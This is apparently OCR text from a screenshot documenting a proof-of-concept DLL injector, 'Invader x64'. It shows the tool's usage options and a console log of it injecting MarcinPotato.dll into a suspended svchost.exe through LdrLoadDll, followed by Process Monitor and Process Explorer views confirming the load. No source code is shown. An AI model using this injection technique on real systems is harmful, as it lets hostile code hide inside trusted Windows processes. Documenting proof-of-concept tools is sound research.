 C:\Windows\System32\cmd.exe
Z:\work\Invader2\x64\Release>Invader2  -app C:\WINDOWS\system32\svchost.ex
Invader x64 (poc)
----------------------------------------------------------------------
*use:
-app path - path to target application, can't be used with -pid option
-dll path - path to dll to inject
-pid PID  - target process ID, can't be used with -app option
-dontdie  - do not let the attacked process die
----------------------------------------------------------------------
[+]. Dll: Z:\work\Invader2\x64\Release\MarcinPotato.dll
[+]. Target application wont die.
[+]. Application: C:\WINDOWS\system32\svchost.exe
[+]. Process C:\WINDOWS\system32\svchost.exe created with PID: 22684
[+]. Resume main thread - process was created with CREATE_SUSPENDED value
[+]. Breakpoint has been reached.
[-]. address: 0x00007FF88DC9D244
[+]. Correct breakpoint has been reached.
[-]. address: 0x00007FF88DC67C40
[-]. pid: 22684
[-]. tid: 17792
[-]. base of ntdll.dll: 0x00007FF88DBC0000
[-]. address of LdrLoadDll: 0x00007FF88DBFB0B0
[+]. Code should be injected.
[+]. Restored RIP: 0x00007FF88DC67C40
[+]. Original code restored.
[+]. Option -dontdie is set, attacked process will not die! (not on my wa
[+]. Code injection done with SUSCCESS.
[+]. Detaching process from debugger is done, process should be still ali
Z:\work\Invader2\x64\Release>
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time o... Process Name PID Operation Path
18:44:36... svchost.exe 22684 CreateFileMapping Z:\work\Invader2\x64\Release\MarcinPotato.dll
18:44:36... svchost.exe 22684 Load Image Z:\work\Invader2\x64\Release\MarcinPotato.dll
18:44:36... MsMpEng.exe 4860 CreateFile Z:\work\Invader2\x64\Release\MarcinPotato.dll
ease\MarcinPotato.dll
ease\MarcinPotato.dll
Process Explorer - Sysinternals: www.sysinternals.com [LAPTOP-NKVIIBB0\Admin] (Administrator)
File Options View Process Find DLL Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description
GitHubDesktop.exe < 0.01 33 060 K 87 820 K 21552
LockApp.exe Susp... 32 456 K 49 208 K 21640 LockApp.exe
Microsoft.Photos.exe Susp... 67 344 K 7 200 K 21908
RuntimeBroker.exe 11 120 K 39 476 K 22048 Runtime Broker
svchost.exe Susp... 568 K 4 396 K 22684 Proces hosta dl
mmc.exe 52 188 K 29 932 K 22956 Microsoft Manag
LenovoVantage-(GenericTelem... 43 212 K 54 572 K 23788
firefox.exe < 0.01 162 588 K 94 716 K 23908 Firefox
ScriptedSandbox64.exe 28 028 K 36 132 K 24044 ScriptedSandbo
firefox.exe < 0.01 91 748 K 109 028 K 24088 Firefox
firefox.exe < 0.01 128 844 K 147 884 K 24600 Firefox
GitHubDesktop.exe
Name Description Company Name Path
C_1250.NLS C:\Windows\Syste
C_1250.NLS C:\Windows\Syste
C_852.NLS C:\Windows\Syste
C_852.NLS C:\Windows\Syste
kernel32.dll Biblioteka DLL klienta Windows NT... Microsoft Corporation C:\Windows\Syste
KernelBase.dll Biblioteka DLL klienta Windows NT... Microsoft Corporation C:\Windows\Syste
l_intl.nls C:\Windows\Syste
l_intl.nls C:\Windows\Syste
locale.nls C:\Windows\Syste
MarcinPotato.dll Z:\work\Invader2\x
ntdll.dll Biblioteka NT Layer DLL Microsoft Corporation C:\Windows\Syste
svchost.exe Proces hosta dla usług systemu W... Microsoft Corporation C:\Windows\Syste
ucrtbase.dll Microsoft® C Runtime Library Microsoft Corporation C:\Windows\Syste
CPU Usage: 1.97% Commit Charge: 66.43% Processes: 293
svchost.exe:22684 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP Security
Count: 1
TID CPU Cycles Delta Suspend Count Start Address
21740 1 svchost.exe+0x5380
Thread 21740
Start 18:44:34 04.08.2022
State: Wait:Suspended Base Priority: 8
Kernel 0:00:00.000 Dynamic Priority: 9
User 0:00:00.000 I/O Priority: Normal
Context Switches: 1 696 Memory Priority: 5
Cycles: 55 477 110 Ideal Processor: 8
64 RH VC
18:45
04.08.2022
2